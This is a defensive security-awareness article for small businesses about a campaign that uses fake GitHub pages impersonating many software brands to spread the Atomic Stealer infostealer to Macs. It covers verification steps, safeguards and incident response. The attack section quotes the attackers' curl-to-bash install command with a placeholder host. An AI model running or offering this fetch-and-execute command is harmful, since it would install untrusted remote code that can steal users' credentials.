GitHub Malware Alert: Fake Software Targets Mac Users
Large-scale malware campaign uses fake GitHub pages to target Mac users. Learn how attackers impersonate 100+ brands including Malwarebytes, LastPass, and Notion, and how to protect your business.

Affiliate Disclosure: This article contains affiliate links. If you make a purchase through these links, we may earn a small commission at no extra cost to you.
Key Takeaway
A large-scale malware campaign is using fake software pages on GitHub to distribute information stealers to Mac users. The campaign impersonates over 100 legitimate brands—including Malwarebytes, LastPass, Notion, Shopify, and many business tools your team likely uses. This article explains how the attack works and provides practical verification steps to protect your business.
When your designer searches for "Notion Mac download" or your developer looks for "Docker GitHub install," they expect to find legitimate software. Cybercriminals are exploiting that trust in a sophisticated campaign currently affecting Mac users across hundreds of business software brands.
This isn't about avoiding suspicious websites or obvious phishing emails. The threat uses GitHub—a platform where millions of developers legitimately host and share code daily. The fake pages are professionally designed, appear in search results, and impersonate software your team uses for work. Understanding how this campaign operates and implementing basic verification procedures provides effective protection.
This matters for businesses everywhere because many teams have shifted to Mac-based workflows for creative, professional services, and technical work. The common assumption that "Macs don't get malware" makes this threat particularly effective. The information stealers distributed through this campaign can compromise passwords, financial data, client information, and business credentials—exactly the data small businesses can't afford to lose.
How Cybercriminals Exploit Trusted Platforms Like GitHub
GitHub is the world's largest platform for software development, hosting over 100 million public repositories. Developers use it to share code, collaborate on projects, and distribute software. This legitimacy creates trust—when users see a GitHub URL, they generally assume the content is safe.
Attackers exploit this trust by creating fake repositories that mimic official software projects. The pages look professional, include readme files with installation instructions, and appear similar to legitimate open-source projects. Through search engine optimization and sponsored Google advertisements, these fake pages appear when users search for common business software.
The Scale of This Campaign
Security researchers have identified fake repositories impersonating more than 100 software brands, including:
- Security tools that businesses trust to protect them (Malwarebytes, LastPass, 1Password)
- Financial platforms handling sensitive transactions (Charles Schwab, Citibank, Robinhood)
- Business productivity software teams use daily (Notion, Shopify, Basecamp)
- Creative and development tools professionals rely on (After Effects, Docker, VS Code)
The malware distributed is Atomic Stealer (AMOS), an information stealer specifically designed to target macOS systems. Once installed, it harvests passwords from browsers and password managers, cryptocurrency wallet information, browser cookies and session tokens, documents and files, and detailed system information.
What makes this attack sophisticated is the combination of trusted platform abuse, professional presentation, and Mac-specific targeting. Users who would never download software from a suspicious website might not question a GitHub page that appears when they search for software they need.
For small businesses, the implications are serious. A single infected Mac can compromise credentials for business banking, client management systems, email accounts, and cloud storage. The stolen information enables further attacks, including business email compromise, financial fraud, and unauthorized access to business systems.
Over 100 Business Tools Targeted in This Campaign
The breadth of impersonated software demonstrates how attackers target the complete range of tools businesses use:
Targeted Software Categories
Security & Password Management Tools Malwarebytes, LastPass, 1Password, SentinelOne, Bitwarden, Dashlane, KeePass, NordPass, Keeper Security
Financial Services & Trading Platforms Charles Schwab, Citibank, E-TRADE, Fidelity, Robinhood, Webull, TD Ameritrade, Interactive Brokers
Business Software & Productivity Notion, Obsidian, Basecamp, Confluence, Freshworks, Zenefits, Shopify, QuickBooks, Xero, Wave
Creative & Media Production Adobe After Effects, DaVinci Resolve, Final Cut Pro, Audacity, OBS Studio, Reaper, Ableton Live
Development & Technical Tools Docker, GitHub Desktop, Visual Studio Code, Sublime Text, Atom, Postman, Homebrew, iTerm2
Social Media & Content Management Hootsuite, Buffer, Later, Publer, SocialPilot, ContentStudio
Video Conferencing & Recording Zoom, Riverside.fm, StreamYard, Descript, Loom, Camtasia
Important: This list represents known impersonations as of September 2025. The campaign continues to evolve, and additional brands may be added. Always verify software downloads regardless of the brand or your familiarity with it.
The targeting strategy reveals careful planning. Attackers focus on software categories where users actively search for downloads, where GitHub repositories are common, and where the value of stolen information is high.
Inside the Attack: What Happens When You Download Fake Software
Understanding the attack mechanism helps identify warning signs and explains why verification matters. The journey from search to infection follows a predictable pattern that appears legitimate at each step.
Step 1: The Search
A team member searches for the software they need for work. Common search patterns include:
- "Notion Mac download"
- "Malwarebytes GitHub MacOS"
- "Docker install Mac"
- "LastPass direct download"
Results include sponsored advertisements or organic search results linking to GitHub pages. These appear alongside or sometimes above legitimate results.

Step 2: The Fake GitHub Page
The linked page appears professional and legitimate:
- Repository name matches the software brand
- README file includes project description and installation instructions
- Prominent download button or installation command
- Sometimes includes fake star counts and repository activity
- May have comments or issues that appear legitimate
Step 3: The Installation Instructions
Instead of providing a standard .dmg or .pkg installer, the page presents a terminal command:
/bin/bash -c "$(curl -fsSL [malicious-url]/install.sh)"
This pattern appears similar to legitimate command-line installations some developers use. The command:
- curl: Downloads a file from the specified URL
- -fsSL: Options that make the download silent and follow redirects
- bash -c: Immediately executes whatever was downloaded
- The danger: No opportunity to review what's being installed; no security prompts; no ability to stop malicious code
Step 4: The Payload
The executed script downloads and installs Atomic Stealer, which immediately begins:
- Extracting passwords from Safari, Chrome, Firefox, and other browsers
- Accessing password manager databases if unlocked
- Stealing cryptocurrency wallet files and credentials
- Copying browser cookies and session tokens
- Harvesting documents from common locations
- Gathering system information and network details
The attack succeeds because each step appears reasonable. Users search for software they need, find what appears to be the official repository on a trusted platform, and follow installation instructions that look similar to legitimate processes. The key vulnerability is the lack of verification—confirming that what appears legitimate actually is legitimate.
Software Verification: A Simple Checklist for Business Teams
Prevention requires a systematic approach to verifying software authenticity before installation. This verification process takes minutes and prevents hours of remediation work.
5-Step Software Verification Process
Step 1: Start at the Official Website
Always begin at the known official website of the software. Use a bookmarked URL or type the address directly—don't rely solely on search results. For example:
- Malwarebytes downloads come from malwarebytes.com
- Notion downloads come from notion.com
- Docker downloads come from docker.com
Step 2: Use Official Download Links Only
Download from the official website's download page. Legitimate software companies provide direct downloads or clear links to authorized distribution channels. Avoid third-party download sites even if they appear in search results.
Step 3: Verify GitHub Repository If Applicable
If software legitimately uses GitHub for distribution, the official website will link to the official repository. Never trust a GitHub link found through a search—verify that it matches the link on the official website.
Step 4: Check Repository Authenticity
For legitimate GitHub repositories, verify:
- Account name matches the official organization
- The repository has a significant history (not recently created)
- Active community engagement with real issues and pull requests
- Verification badge or clear connection to official organization
- Professional documentation and legitimate project structure
Step 5: Never Run Unfamiliar Terminal Commands
Legitimate Mac software installations use standard .dmg or .pkg installers that macOS can verify and scan. If installation requires running commands in Terminal, verify this is documented on the official website, and understand what the command does before executing it.
Warning Signs of Fake Software
- Search results that bypass official websites and link directly to GitHub
- Sponsored ads promoting GitHub downloads instead of official sites
- GitHub repositories with recent creation dates for well-established software
- Installation instructions requiring curl | bash or similar commands
- Download links pointing to unfamiliar domains or file hosting services
- Absence of official branding, team information, or verified accounts
- Pressure to install quickly or instructions to disable security features
- Poor documentation or generic project descriptions
Implementing this verification process as a standard procedure for your team prevents this specific threat and many similar attacks that abuse trust in legitimate platforms. For more comprehensive guidance on building security awareness, our small business security compliance guide provides a complete framework for establishing security policies and procedures.
Building a Software Security Framework for Your Team
Individual awareness is important, but organizational procedures ensure consistent protection even as team members change or when someone is rushing to meet a deadline.
Simple Software Approval Workflow
For Small Teams (1-15 people):
- Team member identifies need for new software
- Quick message to designated person (owner, office manager, IT contact): "Can I install [Software Name] for [reason]?"
- Designated person performs 5-minute verification using the checklist above
- Approval given with the official download link
- Software added to approved list for future reference
For Growing Teams (15-50 people):
- Submit software request through simple form or shared document
- IT contact or designated security-aware person reviews request
- Verification includes checking official website, reading recent reviews, confirming no known security issues
- Approved software added to company-approved list with download instructions
- Periodic review of installed software to ensure only approved applications are in use
Implementation Tip: This doesn't need to be bureaucratic. The goal is "verify before install," not create obstacles to productivity. Most requests can be approved within an hour, and emergency exceptions can be handled with verification after installation if necessary.
Technical Safeguards for Mac-Based Businesses
Endpoint Protection
Real-time malware detection prevents information stealers from installing, even if someone accidentally attempts to run malicious software. For Mac-based teams:
- Malwarebytes for Mac Teams provides business-grade protection with centralized management. The platform detects information stealers like Atomic Stealer and provides real-time protection without slowing system performance.
- Native macOS Security Features: Enable XProtect (built-in), keep macOS updated, and use FileVault for disk encryption. These provide baseline protection but should be supplemented with dedicated endpoint protection for business use.
Web and DNS Protection
Blocking malicious sites before downloads occur adds a crucial layer of defense:
- DNS Filtering: Services like Cisco Umbrella or Cloudflare for Teams block access to known malicious domains at the network level, preventing connections to malware distribution sites
- Browser Extensions: Malwarebytes Browser Guard (free) and similar tools provide additional protection by blocking malicious sites and advertisements
Credential Protection
Even if credentials are stolen, proper management limits the damage:
- Business Password Manager: Solutions like 1Password Business or Proton Pass Business use encryption that protects passwords even if the password database is accessed. For a detailed comparison, see our comprehensive password manager review.
- Multi-Factor Authentication (MFA): Enable MFA on all business accounts. Stolen passwords become significantly less valuable when they can't be used without the second authentication factor.
- Regular Credential Rotation: Periodic password changes limit the window of opportunity for stolen credentials
Team Education and Awareness
Technology provides protection, but informed team members remain your best defense. Consider these approaches:
- Quarterly Security Updates: Brief team meeting discussing current threats and reminding everyone about verification procedures
- Share Real Examples: When threats like this GitHub campaign emerge, share the information with context about why it matters
- Make Questions Safe: Emphasize that asking "Is this safe to install?" is always welcome and encouraged
- Celebrate Good Catches: When someone identifies and reports a suspicious download, acknowledge their good judgment
For Small Teams: Three Immediate Actions
- Add endpoint protection to all business Macs (one-time setup, ongoing protection)
- Create a "verify before install" rule (takes 5 minutes to explain, prevents countless problems)
- Share this article with your team (builds awareness about current threats)
Responding to a Suspected Information Stealer Infection
If you suspect a Mac in your business has been infected with information-stealing malware, a systematic response minimizes damage and ensures complete remediation.
If You Suspect Your Mac is Infected
Act quickly but methodically. Information stealers begin working immediately after installation, but an organized response limits damage.
Phase 1: Immediate Containment (First 30 Minutes)
1. Disconnect from the Network
Turn off Wi-Fi and unplug Ethernet immediately. This prevents the malware from uploading stolen data and stops potential spread to other business systems.
2. Scan with Trusted Security Software
If you don't have endpoint protection installed, download Malwarebytes for Mac on a different, clean computer and transfer it via USB drive. Run a complete system scan and follow the software's removal recommendations.
3. Document What Was Installed
Note the software name, source, and installation date. Screenshot any suspicious pages if still accessible. This information helps with complete removal and potential incident reporting.
Phase 2: Credential Security (First 2 Hours)
1. Change All Passwords—From a Different Device
Use a different computer, tablet, or phone—not the potentially infected Mac. Priority order:
- Business banking and financial accounts
- Primary email account
- Business systems (CRM, accounting, project management)
- Cloud storage and file sharing
- Social media accounts used for business
- Personal accounts that could affect business
Enable two-factor authentication on all accounts during this process if not already active.
2. Check for Unauthorized Access
- Review recent login history for all business accounts
- Look for unfamiliar devices, IP addresses, or locations
- Check bank and credit card transactions for suspicious activity
- Review recent emails for unauthorized account activity notifications
3. Revoke Active Sessions
- Log out of all devices for critical services
- Force logout from Google Workspace or Microsoft 365 admin consoles
- Regenerate API keys and access tokens for any business integrations
- Review and revoke any OAuth application authorizations that appear suspicious
Phase 3: System Cleanup (Next 24-48 Hours)
Technical Cleanup Steps (if comfortable with Mac administration):
-
Check Login Items: System Settings → Users & Groups → Login Items. Remove anything unfamiliar or installed around the time of suspected infection.
-
Review LaunchAgents and LaunchDaemons: Check these folders for recently added items:
- ~/Library/LaunchAgents (user-specific)
- /Library/LaunchAgents (system-wide)
- /Library/LaunchDaemons (system-wide, higher privileges)
-
Review Recently Installed Applications: Finder → Applications, sort by date added. Remove applications you don't recognize or didn't intentionally install.
-
Check Browser Extensions: Review extensions in Safari, Chrome, Firefox, and any other installed browsers. Remove unfamiliar extensions.
When to Contact IT Professionals
- Your business handles sensitive client data (financial, medical, legal)
- You're unsure about any remediation steps
- You need to document the incident for compliance or insurance
- The infection may have spread to other systems
- You want third-party verification that cleanup was complete
Phase 4: Verification and Future Prevention
1. Verify Complete Removal
- Run additional malware scans 24-48 hours after initial cleanup
- Monitor system for unusual behavior: unexpected network activity, high CPU usage, unknown processes
2. Consider Clean Reinstall (for high-security situations)
For businesses handling sensitive client data—financial services, healthcare, legal practices—a complete macOS reinstall provides the highest confidence in system integrity.
3. Implement Prevention Measures
- Install endpoint protection if not already present
- Enable FileVault disk encryption
- Review and tighten software installation procedures
- Schedule regular security assessments
Understanding Mac Security in the Modern Threat Landscape
The persistent myth that "Macs don't get malware" creates a false sense of security that attackers actively exploit.
The Market Reality: Macs have a significant presence in business sectors, including creative industries, professional services, technology companies, and executive management. These are high-value targets—users often have access to business banking, client data, and sensitive company information. Attackers follow the value, and Mac users represent valuable targets.
macOS Security is Strong, Not Perfect: Apple's security architecture includes robust protections: Gatekeeper verifies application signatures, XProtect provides basic malware detection, and System Integrity Protection prevents unauthorized system modifications. These features work well against traditional malware distribution methods.
However, this GitHub malware campaign demonstrates that no operating system can protect users who authorize malicious software installation. When users run commands in Terminal, they explicitly bypass normal security checks.
What This Means for Mac-Based Businesses
If your business uses Macs—whether for creative work, development, or general operations—you need the same security mindset as Windows-based businesses. This includes:
- Regular security awareness training specific to Mac threats
- Endpoint protection software designed for macOS
- Clear software installation and verification policies
- Incident response planning that accounts for Mac systems
- Regular security assessments evaluating Mac-specific risks
The days of "we use Macs so we don't need security software" are long past. Modern businesses need comprehensive security programs regardless of platform choice. For guidance on building a complete security framework, our small business cybersecurity guide covers essential tools and strategies for businesses of all sizes.
What This Campaign Reveals About Modern Cyber Threats
Beyond the specific mechanics of this attack, several strategic lessons apply to business security planning.
Supply Chain Security Extends to Download Sources: When we think about software supply chain security, we typically focus on vendor security practices and code integrity. This campaign demonstrates that "where you download from" is part of the supply chain.
Trust Exploitation Remains the Primary Vector: As technical security measures continue improving, attackers turn to social engineering. Rather than exploiting software vulnerabilities, attackers exploit human trust in familiar brands and legitimate platforms.
Mac Security Infrastructure Has Matured: Mac-specific malware campaigns reflect the value of Mac users as targets and the maturation of Mac security tooling. Business-grade endpoint protection for macOS now matches Windows equivalents in capability.
Preparing for Evolving Threats
This campaign demonstrates several trends likely to continue:
- Increasing abuse of trusted platforms and brands for malware distribution
- Growing sophistication of Mac-focused malware development
- Refined social engineering techniques that appear legitimate at each step
- Information stealers targeting business credentials and cryptocurrency assets
- Attacks that bypass technical controls through authorized user actions
Your business security strategy should consider these evolving approaches, not just traditional malware distribution methods.
Frequently Asked Questions
How can I tell if I've already downloaded fake software from this campaign?
Review your recent downloads and installations, particularly anything installed from GitHub in recent weeks. Check for applications you don't remember installing, unexpected Login Items in System Settings, or suspicious terminal commands you may have run. If uncertain, run a full system scan with Malwarebytes for Mac or contact a security professional for assessment.
Is GitHub safe to use for business software?
Yes, GitHub remains legitimate and essential for open-source software development. The issue isn't GitHub itself, but malicious actors creating fake repositories. Always verify that GitHub repositories are linked from official software websites. Never download software from GitHub unless the official source explicitly directs you there with a verified link.
What makes this attack different from typical malware distribution?
This campaign exploits trust in both well-known brands and the GitHub platform. Rather than relying on obviously suspicious websites, attackers use legitimate platforms and professional-looking pages. Additionally, targeting Mac users specifically exploits the common misconception that Macs don't get malware.
Do I need antivirus software on my Mac?
Yes. While macOS includes strong built-in security features, they can't protect against social engineering attacks where users authorize malicious software installation. Endpoint protection provides real-time scanning, web protection, and detection of known malware families like Atomic Stealer. For business use, endpoint protection is essential regardless of operating system.
How do I safely download software that's legitimately hosted on GitHub?
Start at the software project's official website. Look for the official GitHub link on that website. Verify that the GitHub account matches the official project—check verification badges, account age, and activity history. Download releases from the official releases page, not from random links or forks.
What should I do if my business data may have been compromised?
Immediate priorities are changing all business passwords from a clean device, enabling multi-factor authentication on all accounts, notifying relevant parties (IT support, management, potentially clients if their data was exposed), documenting the incident for compliance purposes, and seeking professional incident response support.
Can information stealers access data on our company network?
Information stealers primarily target data on the infected computer—saved passwords, browser data, cryptocurrency wallets, and local files. However, if the infected Mac has access to network resources, shared drives, or cloud services, stolen credentials could potentially be used to access additional business data. This is why immediate credential changes are critical.
How often do these large-scale campaigns happen?
Malware campaigns are ongoing and continuous. This is notable because of the scale (100+ brands), sophistication (GitHub abuse), and Mac-specific targeting. The fundamental verification approach works against all similar attacks, making general security awareness more valuable than focusing on any single threat.
Taking Action: From Awareness to Protection
Understanding this threat provides the foundation for effective protection. The GitHub malware campaign demonstrates how attackers exploit trust in legitimate platforms and well-known brands. The good news: simple verification procedures prevent these sophisticated attacks completely.
Key Principles to Remember:
- Verification beats trust: Even on legitimate platforms, take time to verify authenticity before installing software
- Official sources matter: Always start at official websites and follow verified links to download locations
- Mac security requires active attention: macOS security features are robust, but can't prevent authorized installation of malicious software
- Process protects people: Organizational procedures ensure consistent protection even when individuals are busy or distracted
- Technical controls add layers: Endpoint protection, DNS filtering, and credential management provide defense in depth
Three Steps to Take Right Now
- Share This Information: Forward this article to your team and discuss verification procedures during your next meeting
- Review Recent Downloads: Take 15 minutes to check for any software installed from GitHub or unfamiliar sources in the past 60 days
- Implement Basic Protection: If your Macs don't have endpoint protection, get it installed this week. If you don't have a business password manager, implement one this month.
Security awareness isn't about fear—it's about knowledge and preparation. Understanding threats like this GitHub malware campaign helps you build better processes, make informed decisions, and protect your business effectively. These sophisticated attacks become completely preventable with proper verification procedures and basic security tools.
Related Resources
- Best Cybersecurity Software for Small Business – Tool recommendations
- Best Business Password Managers – Credential security
- Small Business Security Compliance Guide – Security policies
- Small Business Network Security Audit Guide – Quarterly audits
- ClickFix Attacks Guide – Social engineering threats
- Small Business Cybersecurity Upgrade Guide – Enhanced protection
- Cybersecurity Services – Professional support
Related Articles
More from Cybersecurity

Security by Design for Small Business: Building Defense Into Your Technology Foundation (2025)
Comprehensive guide to security by design for small businesses. Build protection into technology choices from day one with modern device features, network security, and strategic procurement processes.
15 min read

Best Password Manager for Small Business 2026: Admin-Focused Comparison
Compare Proton Pass, 1Password, NordPass & Bitwarden for real-world business deployment. Admin controls, team management, offboarding, and pricing that scales.
27 min read

What Happens When Your Business Gets Hacked: A Real-World Timeline
A practical, phase-by-phase timeline of what happens when a small business gets hacked — from discovery through recovery — with verified 2025 data and actionable guidance at each stage.
16 min read
